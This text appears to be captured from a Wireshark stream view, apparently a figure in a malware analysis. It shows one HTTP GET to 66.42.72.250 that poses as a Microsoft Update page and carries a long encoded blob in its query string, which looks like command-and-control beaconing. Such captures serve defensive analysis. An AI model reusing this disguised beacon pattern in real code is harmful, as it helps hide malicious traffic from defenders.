 Wireshark · Follow HTTP Stream (tcp.stream eq 1) · fcdc426289dab0e5a73cd6fbac928ad48a8ff9b67e1d37df2794af6e7...
GET /MicrosoftUpdate/ShellEx/KB242742/default.aspx?
tmp=FPBCNJHPNLPKLPHMGCKFGEKHHPBEOHAOONCEIOBJPJBMGNIMAOPJLBFCCKODOAFFHDBGEJKCMLEPBGPLGEILIAFJNMKLGMIJEKGKJKHK
CPKJIIPMAFAHGHACAJDKNPFNNNMJALHOJCFKLBCHHIDBCLPJNIOFJOLGOHFAMAADEJFKCGDDBACPMLEDNBKFMEFLFHCFBGNBDOBBECPPEHLM
GOAIGPFCKKJFPAMANLIFEJFNLPGCMCFNLDPFDJEBIGFJ HTTP/1.1
Accept: */*, ..., ......, .
User-Agent: Mozilla/4.0 (Compatible; MSIE 6.0;Windows NT 5.1)
Host: 66.42.72.250
Connection: Keep-Alive
Cache-Control: no-cache
HTTP/1.1 200 OK
Date: Wed, 28 Jul 2021 13:37:30 GMT
Content-Type: application/octet-stream
Content-Length: 0
Packet 275. 1 client pkt, 1 server pkt, 1 turn. Click to select.
Entire conversation (600 bytes) Show and save data as ASCII
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help